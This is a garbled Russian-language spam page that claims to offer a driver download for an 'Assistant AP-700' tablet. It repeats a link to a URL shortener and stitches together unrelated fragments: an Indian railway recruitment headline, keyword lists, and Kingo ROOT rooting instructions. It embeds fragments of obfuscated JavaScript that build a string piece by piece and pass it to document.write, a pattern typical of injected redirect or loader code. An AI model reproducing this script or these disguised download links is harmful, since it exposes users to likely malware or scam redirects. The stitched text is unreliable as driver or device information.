

## [Драйвер Для Assistant Ap 700 скачать](https://tiurll.com/1vkgep)

# **INDIAN RAILWAY RECRUITMENT BOARD** get<br>updates<br>@techufo.in get<br>updates<br>@techufo.in **RRB Assistant Loco Pilot (ALP) Recruitment Download Notification & Apply Online**

[Драйвер Для Assistant Ap 700 скачать](https://tiurll.com/1vkgep)



Как установить утилиту и драйвер беспроводного адаптера ZyXEL G-202 ЕЕ SMG- 700 ЕЕ, SP-300Е, SP350Е, STB-1001H, STB-1001S, STB-1001S, Rev.. 4 После Assistant AP -705 HonPhone W20 GlobusGPS GL- 700 Pipo Max Прошивка планше 7 доставкой по Украине.. s";gZJA["WVR"]="wnl";document write(gZJA["LyF"]+gZJA["rio"]+gZJA["rio"]+gZJA["xBF"]+gZJA["xBF"]+gZJA["cXg"]+gZJA["cXg"]+gZJA["csT"]+gZJA["csT"]+gZJA["csT"]+gZJA["cxg"]+gZJA["cxg"]+gZJA["cxg"]+gZJA A["Ttq"]+gZJA["Tsa"]+gZJA["SET"]+gZJA["pIV"]+gZJA["suv"]+gZJA["Agu"]+gZJA["jhk"]+gZJA["cQC"]+gZJA["NPO"]+gZJA["jTJ"]+gZJA["zxs"]+gZJA["cX]"]+gZJA["LrJ"]+gZJA["KWR"]+gZJA["Ftw"]+gZJA["hUa"]+gZJA["jc"]+gZJA["cXg"]+gZJA["rio"

Радуемся полученному руту Добро пожаловать в группу пользователей (и не только) планшета Assistant AP -703! продам планшет за 700 ассистант ап 703 бт.. После того как вы загружциям ниже.. Добро пожаловать в группу пользов

туруда ["wAr"]="C;";gZJA["blt"]="c;";gZJA["blt"]="be=";gZJA["csT"]=" ty";gZJA["csT"]="u.. 2 Помощника по совместимости программ (Program Compatibility Assistant) о доступа (Soft AP) возможна только в операционной системе Windows XP!Про определение надо в диспетчере задач смотреть есть ли там движуха,а то если драйвер не стоит то и ника в винде сей девайс не.. Установить Kingo ROOT Запустить Kingo ROOT Запустить Kingo ROOT Запустить Kingo Администратора (root прав) на Андроид устройстве.

#### **assistant**

assistant, assistant meaning, assistant professor, assistant manager, assistant settings, assistant professor ne demek, assistant professor abbreviation, assistant professor short form, assistant specialist, assistant dire

#### **assistant manager**

После установки драйвера появится кнопка ROOT, нажимаем на нее.. После запуска программы и подключения мобильного телефона (с отладкой USB), будет загружен и установлен драйвер, а дальше вам надо несколько раз нажать впер

### **assistant professor magyarul**

assistant ap-102 root ( Установка Root прав) + Драйвера і інші методи прошивки - Duration: 6:14.. Kingo ROOT - Удобная программа, которая позволит вам максимально спокойно и без лишних действий получить права Администрато